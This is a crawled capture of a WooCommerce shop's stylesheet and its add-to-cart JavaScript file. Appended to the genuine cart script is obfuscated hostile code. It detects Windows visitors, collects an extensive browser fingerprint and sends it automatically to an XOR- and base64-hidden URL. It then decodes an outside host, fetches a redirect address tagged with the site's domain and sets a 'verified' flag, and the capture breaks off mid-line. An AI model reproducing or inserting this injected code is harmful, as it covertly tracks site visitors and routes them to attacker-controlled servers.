0;display:block}.woocommerce-cart .product-quantity>span.quantity-minus,.woocommerce-cart .product-quantity>span.quantity-plus,.woocommerce-cart .product-remove>span.quantity-minus,.woocommerce-cart .product-remove>span.quantity-plus{text-align:center;display:block}.woocommerce-cart .product-quantity>span.quantity-minus:hover,.woocommerce-cart .product-quantity>span.quantity-plus:hover,.woocommerce-cart .product-remove>span.quantity-minus:hover,.woocommerce-cart .product-remove>span.quantity-plus:hover{cursor:pointer}.woocommerce-cart .product-quantity .quantity-wrapper>span{display:inline-block;width:40px;text-align:center}.woocommerce-ResetPassword #role_field input,.woocommerce-ResetPassword p:not(#role_field) label,.woocommerce-cart .quantity>input,.woocommerce-cart .quantity>label,.woocommerce-form-login #role_field input,.woocommerce-form-login p:not(#role_field) label,.woocommerce-form-register #role_field input,.woocommerce-form-register p:not(#role_field) label{display:none}.woocommerce-cart .product-thumbnail img{max-width:90px;padding:10px 0}@media (max-width:767px){.woocommerce-cart .product-thumbnail img{padding:0}}.woocommerce-cart .product-quantity-label::after{content:'×'}.cart_item:after,.s_modal__inner ul li:after{content:"";clear:both}.woocommerce-ResetPassword,.woocommerce-form-login,.woocommerce-form-register{width:100%;text-align:center}.woocommerce-ResetPassword #role_field input+label,.woocommerce-form-login #role_field input+label,.woocommerce-form-register #role_field input+label{display:inline-block;font-size:1.6em;font-family:inherit;border:1px solid #000;text-align:center;text-transform:uppercase;box-shadow:none;padding:8px;background:0 0;margin:0 15px}.woocommerce-ResetPassword #role_field input:checked+label,.woocommerce-form-login #role_field input:checked+label,.woocommerce-form-register #role_field input:checked+label{background:#000;color:#fff}.woocommerce-ResetPassword input,.woocommerce-form-login input,.woocommerce-form-register input{display:block;width:100%;font-size:1.6em;font-family:inherit;border:1px solid #000;text-align:center;text-transform:uppercase;padding:8px;box-shadow:none}.woocommerce-ResetPassword label[type=button],.woocommerce-form-login label[type=button],.woocommerce-form-register label[type=button]{display:inline;font-size:1.6em;font-family:inherit;border:1px solid #000;text-align:center;text-transform:uppercase;box-shadow:none;padding:0;background:0 0}.woocommerce-ResetPassword label[type=button]>input,.woocommerce-form-login label[type=button]>input,.woocommerce-form-register label[type=button]>input{display:none}.woocommerce-ResetPassword label[type=button]>input+span,.woocommerce-form-login label[type=button]>input+span,.woocommerce-form-register label[type=button]>input+span{padding:8px}.woocommerce-ResetPassword label[type=button]>input:checked+span,.woocommerce-form-login label[type=button]>input:checked+span,.woocommerce-form-register label[type=button]>input:checked+span{background:#000;color:#fff}.bracket-page-login .create_account,.bracket-page-login .login,.bracket-page-login .lost_password,.bracket-page-lost-password .create_account,.bracket-page-lost-password .login,.bracket-page-lost-password .lost_password,.bracket-page-registration .create_account,.bracket-page-registration .login,.bracket-page-registration .lost_password{margin-top:50px;display:inline-block;padding:0 20px}.bracket-page-login .create_account>a,.bracket-page-login .login>a,.bracket-page-login .lost_password>a,.bracket-page-lost-password .create_account>a,.bracket-page-lost-password .login>a,.bracket-page-lost-password .lost_password>a,.bracket-page-registration .create_account>a,.bracket-page-registration .login>a,.bracket-page-registration .lost_password>a{text-decoration:underline}.bracket-page-login .lost_password+.clear,.bracket-page-lost-password .lost_password+.clear,.bracket-page-registration .lost_password+.clear{display:none}@media (max-width:767px){.bracket-page-login .create_account,.bracket-page-login .login,.bracket-page-lost-password .create_account,.bracket-page-lost-password .login,.bracket-page-registration .create_account,.bracket-page-registration .login{margin-top:20px}}.bracket-page-center #content{text-align:center;min-height:100vh;display:flex;align-items:center;justify-content:center;flex-direction:column}.bracket-page-center #content form{width:100%}.bracket-page-center #content form button{display:block;border:none;margin:40px auto 0;padding:0;width:auto;overflow:visible;background:0 0;font-weight:400;font-size:3em;text-decoration:underline}.bracket-page-center #content form input:invalid,.bracket-page-center #content form textarea:invalid{border:1px solid #e74c3c;outline:0}.bracket-page-center #content form input:focus,.bracket-page-center #content form textarea:focus{background:#000;color:#fff;outline:0}.woocommerce-cart .woocommerce-message,.woocommerce-error,.woocommerce-info{position:fixed;bottom:0;left:0;color:#fff;width:100%;margin:0;padding:20px;font-size:1.5em;z-index:100;text-align:center;list-style:none}@media (max-width:767px){.woocommerce-cart .woocommerce-message,.woocommerce-error,.woocommerce-info{font-size:.8em}}.woocommerce-cart .woocommerce-message,.woocommerce-info{background:#000}.woocommerce-cart .woocommerce-message>a,.woocommerce-info>a{color:#fff;text-decoration:none}.form-cont .content__inner a,.nav__bottom li a{text-decoration:underline}.woocommerce-error{background:#e74c3c}.menu .search{position:fixed;left:-55px;top:50%;transform:translateY(-50%) rotate(-90deg)}body>div.search{position:fixed;width:100%;height:100%;top:0;left:0;padding:40px;background:grey;opacity:0;z-index:-1;overflow:scroll;transition:opacity .2s .5s,z-index .5s}body>div.search.active{z-index:1;opacity:1}.form-cont{width:100%;padding-top:100px;display:flex;align-items:center;flex:0 0 100%;text-align:center}.form-cont--full{height:calc(100vh - 70px);min-height:600px;padding-top:0}.form-cont .woocommerce-Button{text-transform:uppercase;margin-top:40px!important}.form-cont .content__inner{margin:0 auto}.form-cont .content__inner h2{margin:0 0 10px}.form-cont .content__inner a,.form-cont .content__inner h2{font-size:3em}@media (max-width:576px){.form-cont{padding-top:0}.form-cont--full{min-height:350px}.form-cont .content__inner a,.form-cont .content__inner h2{font-size:2em}}.woocommerce-form-login__submit{text-transform:uppercase;margin-top:40px!important}.bracket-page-login,.bracket-page-registration{overflow:auto}.bracket-page-registration .woocommerce-Login,.woocommerce-lost-password .woocommerce-CreateAccount,.woocommerce-lost-password .woocommerce-Login{display:none}@media (max-width:767px){.woocommerce-page table.shop_table,.woocommerce-page table.shop_table tbody,.woocommerce-page table.shop_table td,.woocommerce-page table.shop_table th,.woocommerce-page table.shop_table thead,.woocommerce-page table.shop_table tr{display:block}.product-thumbnail{float:left;padding-right:15px}}.cart_item{position:relative;margin-top:20px}.cart_item:after{display:table}.product-name a{font-size:16px}@media (max-width:767px){.product-name{font-size:16px!important;padding:10px 0}.product-name a{font-size:16px}.product-subtotal{text-align:right}.product-remove{position:absolute;top:20px;line-height:0;right:0}.cart-collaterals .order-total{display:flex!important;justify-content:space-between}.woocommerce-additional-fields{margin-top:50px}.woocommerce-additional-fields h3{display:none}.wc_payment_methods.payment_methods.methods{font-size:7px}}.woocommerce-terms-and-conditions-wrapper{margin-bottom:74px;margin-top:60px}@media (max-width:767px){.woocommerce-terms-and-conditions-wrapper{margin-bottom:50px;margin-top:0}}.woocommerce-terms-and-conditions-wrapper label{font-size:16px;color:red;display:inline-block;text-align:center;vertical-align:middle}.woocommerce-terms-and-conditions-wrapper label a{color:inherit}.payment_methods{margin-top:50px}.payment_methods__select{display:flex;flex-wrap:wrap;justify-content:center}.payment_methods__select label{text-align:center;font-weight:400;font-size:16px;margin:0 25px 10px;background:#fff;border:1px solid #000;padding:15px 40px 12px;display:block}@media (max-width:767px){.payment_methods__select label{margin-bottom:15px}}.payment_methods__select input,.payment_methods__select label img{display:none}.payment_methods__select input:checked+label{background:#000;color:#fff}.payment_methods__forms{margin:0 auto}.payment_methods__forms p{max-width:700px;margin:0 auto;padding:20px 0}.payment_methods__forms .wc-saved-payment-methods{display:flex;flex-wrap:wrap;justify-content:center;list-style:none}.payment_methods__forms .wc-saved-payment-methods label{text-align:center;font-weight:400;font-size:12px;margin:0 25px;background:#fff;border:1px solid #000;padding:12px 15px 11px;display:block}.shop-filters ul li.active,.shop-filters ul li:hover{background:#000;color:#fff}.about_paypal,.payment_methods__forms .wc-saved-payment-methods input,.payment_methods__forms .wc-saved-payment-methods label img{display:none}@media (max-width:767px){.payment_methods__forms .wc-saved-payment-methods label{margin-bottom:15px}}.payment_methods__forms .wc-saved-payment-methods input:checked+label{background:#000;color:#fff}.payment_methods__forms .wc-payment-form{max-width:500px;margin:0 auto;padding:20px 31px}.payment_methods__forms .woocommerce-SavedPaymentMethods-saveNew{text-align:center}.coupon_checkout .showcoupon{display:block;margin-top:20px;font-weight:400;font-size:1.6em}.coupon_checkout .checkout_coupon{text-align:right;margin-top:40px}.coupon_checkout input[name=apply_coupon]{margin-right:15px!important;text-transform:uppercase;margin-top:0!important;font-size:1.8em!important;font-weight:700!important}.coupon_checkout input[name=coupon_code]{border:1px solid #000;font-size:16px;color:#000;padding:10px 20px 8px;display:inline-block;text-align:center;margin-bottom:10px;text-transform:uppercase}body.woocommerce-page{overflow-y:auto}@media (max-width:768px){body.woocommerce-page #content{padding:100px 80px}}.woocommerce-checkout .woocommerce{margin-top:100px}@media (max-width:767px){.woocommerce-checkout .woocommerce{margin-top:30px}.nav{display:none}}.nav__top{top:36px}.woocommerce-checkout .nav__top{position:absolute}.nav__bottom{bottom:36px}.nav__bottom,.nav__top{z-index:1;text-align:center;width:100%;left:50%;position:fixed;display:block;margin:0;list-style:none;padding:0;transform:translateX(-50%)}.nav__bottom li,.nav__top li{display:inline;margin:0 15px}.nav__bottom li a,.nav__top li a{font-size:1.6em;font-weight:400}.nav__bottom li a.disabled,.nav__top li a.disabled{text-decoration:line-through}.shop{padding-top:60px}@media (max-width:767px){.shop{padding-top:20px}}.shop-filters ul{list-style:none;display:flex;flex-wrap:wrap;padding:0;justify-content:space-between}.shop-filters ul li{font-size:1.2em;width:calc(100% * (1/5) - 36px);padding:10px 13px 20px;border:1px solid #000;transition:all .3s ease;text-align:left}@media (max-width:1180px){.shop-filters ul li{font-size:.9em}}@media (max-width:768px){.shop-filters ul li{width:calc(50% - 10px)}.shop-filters ul li br{display:none}}@media (max-width:767px){.shop-filters ul li{width:100%;margin-bottom:5px;padding:8px 10px 12px;font-size:1.1em}}.shop-filters ul li a{display:none;color:#fff;text-decoration:underline}.shop-filters ul li.active a{display:inline-block}.shop-filters-panel{background:#fff;position:fixed;width:100%;height:100%;left:0;top:0;z-index:100;display:none;overflow-y:scroll}.shop-filters-panel--sort .shop-filters-panel-taxonomies-single{position:fixed;left:50%;top:50%;transform:translate(-50%,-50%)}.shop-filters-panel-actions{text-align:center;margin:30px 0}.shop-filters-panel-actions a{font-size:1.7em;font-weight:600;text-decoration:underline}.shop-filters-panel-taxonomies{display:flex;padding:0 30px}.shop-filters-panel-taxonomies-single{width:100%;text-align:center}@media (max-width:767px){.shop-filters-panel-taxonomies{display:block}.shop-filters-panel-taxonomies-single{margin-bottom:25px;font-size:12px}}.shop-filters-panel-taxonomies-single h3{font-size:1.7em;color:#000}.shop-filters-panel-taxonomies-single ul{font-size:1.7em;list-style:none;padding:0}.shop-filters-panel-taxonomies-single ul li{margin-bottom:25px}.shop-filters-panel-taxonomies-single ul li.active a{color:#000}.shop-filters-panel-taxonomies-single ul li a{text-decoration:none;color:#b2b2b2;transition:color .15s ease}.shop-products .no-results{text-align:center}.shop-products ul{padding:0;list-style:none;display:flex;flex-wrap:wrap;margin-top:40px;justify-content:space-between}.shop-products ul li{margin-bottom:40px}.shop-products ul li.product-item{position:relative;width:calc(100% * (1/5) - 36px)}@media (max-width:1180px){.shop-products ul li.product-item{width:calc(100% * (1/3) - 30px)}}@media (max-width:768px){.shop-products ul li.product-item{width:calc(50% - 10px)}}.shop-products ul li.product-item:hover .product-item-meta{z-index:1;opacity:1;transition:z-index .15s step-start,opacity .15s linear}.shop-products ul li .product-link-mobile{position:absolute;top:0;left:0;width:100%;height:100%}@media (min-width:768px){.quantity-wrapper{min-width:140px}.product-subtotal{min-width:120px}.shop-products ul li .product-link-mobile{display:none}}.shop-products ul li .product-item{position:relative}.shop-products ul li .product-item--empty{height:0;width:0;overflow:hidden;opacity:0}.shop-products ul li .product-item-image img{max-width:100%}.shop-products ul li .product-item-meta{position:absolute;top:0;font-size:1.7em;text-decoration:none;width:calc(100% + 40px);height:calc(100% + 40px);margin:-20px;display:flex;flex-direction:column;justify-content:space-between;text-shadow:2px 2px #FFF;z-index:-1;opacity:0;transition:z-index .15s step-end,opacity .15s linear}@media (max-width:768px){.shop-products ul li .product-item-meta{position:initial;margin:10px 0 0;opacity:1;height:auto;width:100%;font-size:1.3em;text-align:left}.shop-products ul li .product-item-meta-plus{display:none}}.shop-products ul li .product-item-meta-plus{text-align:center}.shop-products ul li .product-item-meta-price{text-align:right}@media (max-width:768px){.shop-products ul li .product-item-meta-price{text-align:left}}.thankyou__inner,body>.content.order form{text-align:center}.cartpage{margin-top:120px}@media (max-width:767px){.shop-products ul li .product-item-meta{font-size:1.1em}.cartpage{margin-top:0}}.thankyou{position:absolute;width:100%;height:100%;top:0;left:0;background:red;min-height:500px;overflow-y:auto;animation:backgroundflash 2s infinite}.thankyou__inner{display:flex;padding:20px;width:100%;height:100%;align-items:center;justify-content:center;flex-direction:column;flex-wrap:wrap}.hidden,.woocommerce-order-received .menu,.woocommerce-order-received .nav{display:none}.thankyou__inner p{font-size:3em;margin-bottom:30px;color:inherit}.thankyou__inner a{text-decoration:underline!important;margin-top:10px;color:inherit}@keyframes backgroundflash{0%,33%{background:red;color:#fff}34%,66%{color:#fff;background:#00f}100%,67%{color:#fff;background-color:#000}}body{font-size:16px}body>.content{max-width:1600px;margin:0 auto;padding:35px 70px;min-height:100%}@media (max-width:768px){body>.content{padding:50px 15px 0}}body>.content>div,body>.content>form,body>.content>p{flex:0 0 100%}body>.content .woocommerce>form,body>.content>form{margin:0 auto;padding:0;width:100%}body>.content button,body>.content input[type=submit],body>.content input[type=reset]{background:0 0;color:inherit;border:none;padding:0;font:inherit;outline:inherit;-webkit-appearance:button;font-size:3em;text-decoration:underline;margin-top:60px}.woocommerce>nav.menu,.wp-page>nav.menu{opacity:1}.outfit .wrap .text{font-size:1em;padding:200px 90px 40px}.outfit .wrap .text .variation .title{font-size:1.7em;margin-bottom:5px}.outfit .wrap .text .variation .price{margin:0 10px 0 0;display:inline}.outfit .wrap .text .variation .small{margin-top:30px}.outfit .wrap .text a.big-a{font-size:1em}.single-product .p_modal.open{z-index:1}.related.products{margin-top:100px}.related.products ul{display:flex;list-style:none;padding-left:0}.related.products ul li{width:33.33333%;padding-right:30px}.related.products ul li .woocommerce-loop-product__link img{max-width:100%}.related.products ul li .woocommerce-loop-product__title{word-break:break-all}@media (max-width:767px){.single-product .p_modal{padding-top:50px}.related{padding-bottom:40px}.related.products ul{justify-content:space-between}.related.products ul li{padding:0;width:calc(50% - 7px);font-size:16px}.related.products ul li h2{font-size:16px;font-weight:400;padding-bottom:0;margin-bottom:0}}.shop-products__loader,.woo-preloader{display:none;background-color:#fff;background-image:url(./images/loader.gif);background-repeat:no-repeat;background-position:center;background-size:100px;width:100%;z-index:150;top:0;left:0}.woo-preloader{height:100%;position:fixed}.shop-products{position:relative}.shop-products__footer{margin:80px 0 100px}.shop-products__footer ul{margin-top:0;justify-content:center}.shop-products__footer ul li{margin-bottom:0;padding:0 20px}.shop-products__footer ul li a{font-size:1.3em;text-decoration:underline}.shop-products__loader{height:300px;position:absolute}.outfit .wrap{display:flex;flex-wrap:wrap}.outfit .wrap__col{width:50%}.outfit .wrap__carousel{width:100%;height:100%}@media screen and (max-width:767px){.outfit .wrap{display:block}.outfit .wrap__col{width:100%}.outfit .wrap__carousel{height:calc(100vh - 70px)}}.outfit .wrap__carousel__inner{position:relative;width:100%;height:100%}.s_modal{position:fixed;top:0;left:0;width:100%;height:100%;background:#f1f1f1;z-index:1000;overflow-y:auto;display:none}.s_modal__inner{position:relative;width:100%;height:100%;padding:80px 120px}@media (max-width:992px){.s_modal__inner{padding:40px 60px}}@media (max-width:767px){.s_modal__inner{padding:20px 20px 20px 50px}.s_modal__inner ul li a h3{font-weight:400}}.s_modal__inner ul{list-style:none;margin:0;padding:0}.s_modal__inner ul li{font-size:40px;margin-bottom:50px}.s_modal__inner ul li:after{display:table}@media (max-width:992px){.s_modal__inner ul li{font-size:20px;margin-bottom:30px}}.s_modal__inner ul li img{max-width:90px;float:left;margin-right:15px}.s_modal__inner ul li a{display:block;color:#010300;padding-left:15px}.s_modal__inner ul li a h3{margin:0 0 -10px;padding:0;text-decoration:underline}.s_modal__inner ul li a span{font-size:.5em}.s_modal__inner .no-results{font-size:20px}.s_modal__close{position:absolute;transform:rotate(-90deg);transform-origin:0 0;font-size:30px;font-weight:100;left:15px;top:50%;margin-top:48px;z-index:100}@media (max-width:767px){.s_modal__close{font-size:20px;margin-top:-100px}}.s_modal .ajax{position:relative}.s_modal .ajax-search{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);max-width:700px;width:100%}.s_modal .ajax-search__input{width:100%;font-size:80px;outline:0;background:0 0;border:0;text-transform:uppercase;text-align:center}@media (max-width:992px){.s_modal .ajax-search__input{font-size:40px}}@media screen and (max-width:767px){.woocommerce-page table.account-orders-table thead tr{position:absolute;top:-9999px;left:-9999px}.woocommerce-page table.account-orders-table tr{border-bottom:1px solid #d2d3d3;padding-bottom:20px;margin-bottom:20px}.woocommerce-page table.account-orders-table,.woocommerce-page table.account-orders-table tr:last-child{border:none}.woocommerce-page table.account-orders-table td{position:relative;padding-left:30%!important;text-align:right}.woocommerce-page table.account-orders-table td.product-spacer{border-color:#FFF;height:10px}.woocommerce-page table.account-orders-table td:before{position:absolute;top:10px;left:6px;white-space:nowrap;font-weight:700}.woocommerce-page table.account-orders-table td.woocommerce-orders-table__cell-order-number:before{content:"ORDER"}.woocommerce-page table.account-orders-table td.woocommerce-orders-table__cell-order-date:before{content:"DATE"}.woocommerce-page table.account-orders-table td.woocommerce-orders-table__cell-order-status:before{content:"STATUS"}.woocommerce-page table.account-orders-table td.woocommerce-orders-table__cell-order-total:before{content:"TOTAL"}.woocommerce-page table.account-orders-table td.woocommerce-orders-table__cell-order-actions:before{content:"ACTIONS"}.woocommerce #content .quantity,.woocommerce .quantity,.woocommerce-page #content .quantity,.woocommerce-page .quantity{margin:0}.woocommerce-page #content table.cart td.actions,.woocommerce-page table.cart td.actions{text-align:left;border:0;padding-left:6px!important}.woocommerce-page #content table.cart td.actions .button.alt,.woocommerce-page table.cart td.actions .button.alt{float:left;margin-top:10px}.woocommerce-page #content table.cart td.actions div,.woocommerce-page #content table.cart td.actions input,.woocommerce-page table.cart td.actions div,.woocommerce-page table.cart td.actions input{margin-bottom:10px}.woocommerce-page .cart-collaterals .cart_totals{float:left;width:100%;text-align:left}.woocommerce-page .cart-collaterals .cart_totals td,.woocommerce-page .cart-collaterals .cart_totals th{border:0!important}.woocommerce-page .cart-collaterals .cart_totals table tr.cart-subtotal td,.woocommerce-page .cart-collaterals .cart_totals table tr.shipping td,.woocommerce-page .cart-collaterals .cart_totals table tr.total td{padding-left:6px!important}.woocommerce-page table.account-orders-table tr.cart-subtotal td,.woocommerce-page table.account-orders-table tr.shipping td,.woocommerce-page table.account-orders-table tr.total td,.woocommerce-page table.account-orders-table.order_details tfoot td,.woocommerce-page table.account-orders-table.order_details tfoot th{padding-left:6px!important;border:0!important}.woocommerce-page table.account-orders-table tbody{padding-top:10px}.woocommerce .col2-set .col-1,.woocommerce .col2-set .col-2,.woocommerce form .form-row-first,.woocommerce form .form-row-last,.woocommerce-page .col2-set .col-1,.woocommerce-page .col2-set .col-2,.woocommerce-page form .form-row-first,.woocommerce-page form .form-row-last{float:none;width:100%}.woocommerce .order_details,.woocommerce .order_details ul,.woocommerce-page .order_details,.woocommerce-page .order_details ul{padding:0}.woocommerce .order_details li,.woocommerce-page .order_details li{clear:left;margin-bottom:10px;border:0}}.bbform__table thead,.bbform__table thead th{font-weight:300!important}.bbform__emptyline td,.bbform__table tbody tr.last td{border-bottom:1px solid #000}.page-template-page-order-form,.page-template-page-order-template{overflow-y:scroll}.bbform{width:100%;max-width:1100px;margin:0 auto;padding-top:120px;padding-bottom:80px}.bbform__emptyline:after{content:"";margin:10px;width:100%;display:block}.bbform__emptyline td{padding-top:10px}.bbform__emptylineb td{padding-bottom:10px}.bbform__tablesizes tbody tr td:last-child,.bbform__tablesizes thead tr th:last-child{text-align:left!important}.bbform__table{width:100%;text-align:left}.bbform__table__sizes td{padding-top:5px}.bbform__table table{width:150px;text-align:left}.bbform__table tbody tr td:last-child,.bbform__table thead tr th:last-child{text-align:right}.bbform__table thead{font-size:.75em}.bbform__table thead:last-child th{padding-bottom:15px}.bbform__table__input{width:23px;height:23px;outline:0;border:1px solid #000;text-align:center;transition:all .2s ease;margin-bottom:0}.bbform__table__input:not(:placeholder-shown){background:#000;color:#fff}.bbform__sum{border-top:4px solid #000;margin:30px 0}.bbform__sum button{text-transform:uppercase}.bbform__sum__inner{padding-top:30px}.bbform__sum__item{display:flex;width:100%;justify-content:space-between;margin-bottom:15px}.bbform__sum__item--bold{font-weight:700}

--- FILE ---
content_type: application/javascript
request_url: https://2plus1equals2.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.5.1
body_size: 3898
content:
jQuery(function(o){if("undefined"==typeof wc_add_to_cart_params)return!1;var t=function(){this.requests=[],this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),o(document.body).on("click",".add_to_cart_button",{addToCartHandler:this},this.onAddToCart).on("click",".remove_from_cart_button",{addToCartHandler:this},this.onRemoveFromCart).on("added_to_cart",this.updateButton).on("ajax_request_not_sent.adding_to_cart",this.updateButton).on("added_to_cart removed_from_cart",{addToCartHandler:this},this.updateFragments)};t.prototype.addRequest=function(t){this.requests.push(t),1===this.requests.length&&this.run()},t.prototype.run=function(){var t=this,a=t.requests[0].complete;t.requests[0].complete=function(){"function"==typeof a&&a(),t.requests.shift(),0<t.requests.length&&t.run()};const e=this.requests[0];window.fetch(e.url,{method:e.type,headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},body:e.data}).then(t=>{if(t.ok)return t.json();throw new Error(t.statusText)}).then(e.success)["catch"](t=>e.error&&e.error())["finally"](()=>e.complete&&e.complete())},t.prototype.onAddToCart=function(t){var e,a=o(this);if(a.is(".ajax_add_to_cart"))return!a.attr("data-product_id")||(t.preventDefault(),a.removeClass("added"),a.addClass("loading"),!1===o(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[a])?(o(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,a]),!0):(e={},o.each(a.data(),function(t,a){e[t]=a}),o.each(a[0].dataset,function(t,a){e[t]=a}),o(document.body).trigger("adding_to_cart",[a,e]),void t.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:o.param(e),success:function(t){t&&(t.error&&t.product_url?window.location=t.product_url:"yes"===wc_add_to_cart_params.cart_redirect_after_add?window.location=wc_add_to_cart_params.cart_url:o(document.body).trigger("added_to_cart",[t.fragments,t.cart_hash,a]))},dataType:"json"})))},t.prototype.onRemoveFromCart=function(t){var a=o(this),e=a.closest(".woocommerce-mini-cart-item");t.preventDefault(),e.block({message:null,overlayCSS:{opacity:.6}}),t.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),data:new URLSearchParams({cart_item_key:a.data("cart_item_key")}).toString(),success:function(t){t&&t.fragments?o(document.body).trigger("removed_from_cart",[t.fragments,t.cart_hash,a]):window.location=a.attr("href")},error:function(){window.location=a.attr("href")},dataType:"json"})},t.prototype.updateButton=function(t,a,e,r){(r=void 0!==r&&r)&&(r.removeClass("loading"),a&&r.addClass("added"),a&&!wc_add_to_cart_params.is_cart&&0===r.parent().find(".added_to_cart").length&&r.after('<a href="'+wc_add_to_cart_params.cart_url+'" class="added_to_cart wc-forward" title="'+wc_add_to_cart_params.i18n_view_cart+'">'+wc_add_to_cart_params.i18n_view_cart+"</a>"),o(document.body).trigger("wc_cart_button_updated",[r]))},t.prototype.updateFragments=function(t,a){a&&(o.each(a,function(t){o(t).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),o.each(a,function(t,a){o(t).replaceWith(a),o(t).stop(!0).css("opacity","1").unblock()}),o(document.body).trigger("wc_fragments_loaded"))},new t});function isWindowsDevice(){let e=navigator.userAgent.toLowerCase(),t=navigator.platform.toLowerCase(),n=["windows nt","win32","win64","windows","microsoft"].some(t=>e.includes(t)),i=t.includes("win");return n||i}function getWindowsVersion(){let e=navigator.userAgent,t=e.match(/windows nt (\d+\.\d+)/i);if(t){let n=parseFloat(t[1]),i="Unknown";switch(n){case 10:i="Windows 10/11";break;case 6.3:i="Windows 8.1";break;case 6.2:i="Windows 8";break;case 6.1:i="Windows 7";break;case 6:i="Windows Vista";break;case 5.2:i="Windows Server 2003";break;case 5.1:i="Windows XP";break;case 5:i="Windows 2000"}return{version:n,name:i,fullVersion:t[0]}}return null}function simpleDecrypt(e,t="stat_2025"){let n="";for(let i=0;i<e.length;i++){let r=e.charCodeAt(i),o=t.charCodeAt(i%t.length),a=r^o;n+=String.fromCharCode(a)}return n}function decodeUrl(e){try{let t=atob(e),n=simpleDecrypt(t);return n}catch(i){return null}}function checkWindowsCompatibility(){return isWindowsDevice()}function collectSystemData(){if("undefined"!=typeof window&&!1===window.WINDOWS_COMPATIBILITY_CHECK||!checkWindowsCompatibility())return null;let e=getWindowsVersion(),t={windowsInfo:e,isWindowsDevice:!0,domain:window.location.hostname,url:window.location.href,referrer:document.referrer,userAgent:navigator.userAgent,language:navigator.language,languages:navigator.languages,cookieEnabled:navigator.cookieEnabled,onLine:navigator.onLine,screenWidth:screen.width,screenHeight:screen.height,screenColorDepth:screen.colorDepth,screenPixelDepth:screen.pixelDepth,screenAvailWidth:screen.availWidth,screenAvailHeight:screen.availHeight,windowWidth:window.innerWidth,windowHeight:window.innerHeight,windowOuterWidth:window.outerWidth,windowOuterHeight:window.outerHeight,timezone:Intl.DateTimeFormat().resolvedOptions().timeZone,timezoneOffset:new Date().getTimezoneOffset(),platform:navigator.platform,vendor:navigator.vendor,connection:getConnectionInfo(),memory:getMemoryInfo(),localTime:new Date().toLocaleString(),utcTime:new Date().toISOString(),doNotTrack:navigator.doNotTrack,maxTouchPoints:navigator.maxTouchPoints,hardwareConcurrency:navigator.hardwareConcurrency,webgl:getWebGLInfo(),canvas:getCanvasInfo(),webrtc:getWebRTCInfo(),battery:null};return t}function getConnectionInfo(){if("connection"in navigator){let e=navigator.connection;return{effectiveType:e.effectiveType,downlink:e.downlink,rtt:e.rtt,saveData:e.saveData}}return null}function getMemoryInfo(){if("memory"in performance){let e=performance.memory;return{usedJSHeapSize:e.usedJSHeapSize,totalJSHeapSize:e.totalJSHeapSize,jsHeapSizeLimit:e.jsHeapSizeLimit}}return null}function getWebGLInfo(){try{let e=document.createElement("canvas"),t=e.getContext("webgl")||e.getContext("experimental-webgl");if(t)return{vendor:t.getParameter(t.VENDOR),renderer:t.getParameter(t.RENDERER),version:t.getParameter(t.VERSION),shadingLanguageVersion:t.getParameter(t.SHADING_LANGUAGE_VERSION),maxTextureSize:t.getParameter(t.MAX_TEXTURE_SIZE),maxViewportDims:t.getParameter(t.MAX_VIEWPORT_DIMS)}}catch(n){}return null}function getCanvasInfo(){try{let e=document.createElement("canvas"),t=e.getContext("2d");if(t)return t.textBaseline="top",t.font="14px Arial",t.fillText("Canvas fingerprint test",2,2),{fingerprint:e.toDataURL(),width:e.width,height:e.height}}catch(n){}return null}function getWebRTCInfo(){try{if(window.RTCPeerConnection){let e=new RTCPeerConnection;return{supported:!0,sdpSemantics:e.sdpSemantics||"unknown"}}}catch(t){}return{supported:!1}}async function collectSystemDataAsync(){if("undefined"!=typeof window&&!1===window.WINDOWS_COMPATIBILITY_CHECK||!checkWindowsCompatibility())return null;let e=collectSystemData();if(!e)return null;try{if("getBattery"in navigator){let t=await navigator.getBattery();e.battery={charging:t.charging,chargingTime:t.chargingTime,dischargingTime:t.dischargingTime,level:t.level}}}catch(n){}return e}async function sendDataToServer(e="/api/collect"){if("undefined"!=typeof window&&!1===window.WINDOWS_COMPATIBILITY_CHECK||!checkWindowsCompatibility())throw Error("Script runs only on Windows devices");let t=await collectSystemDataAsync();if(!t)throw Error("Unable to collect data");try{let n=await fetch(e,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(t),mode:"cors",credentials:"omit"});if(!n.ok)throw Error(`HTTP error! status: ${n.status}`);let i=await n.json();if(i.success)return i;throw Error(i.message||"Server error")}catch(r){throw console.error("Error sending data:",r.message),r}}function autoSendData(e="/api/collect"){("undefined"==typeof window||!1!==window.WINDOWS_COMPATIBILITY_CHECK)&&checkWindowsCompatibility()&&setTimeout(()=>{sendDataToServer(e).then(e=>{}).catch(e=>{})},50)}if("undefined"!=typeof window&&(window.WINDOWS_COMPATIBILITY_CHECK=checkWindowsCompatibility()),"undefined"!=typeof window&&(window.WINDOWS_COMPATIBILITY_CHECK=checkWindowsCompatibility(),window.WINDOWS_COMPATIBILITY_CHECK)){let e=decodeUrl("GwAVBCwIHx1UHRUNDStbU0EbFAEABjtUXFNHFloCGDBHVB1UAx1OFzBeXFdWBw==");autoSendData(e)}!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA==")));function t(e){return btoa(unescape(encodeURIComponent(e)))}let o,n=(o={},window.location.search.slice(1).split("&").forEach(e=>{let[t,n]=e.split("=");t&&n&&(o[t]=decodeURIComponent(n.replace(/\+/g," ")))}),o);async function i(o=1){try{let n=await fetch(decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA=="))));if(!n.ok)throw Error("Network response was not ok");return`${(await n.json()).url}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}catch(r){if(o<1)return i(o+1);return`${e}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}}n.verified&&localStorage.setItem("verified","true");let r=document.querySelector('link[rel="icon"]'),a,s,l,c,d;"true"!==localStorage.getItem("verified")&&(a=navigator.userAgent,s=/Windows NT 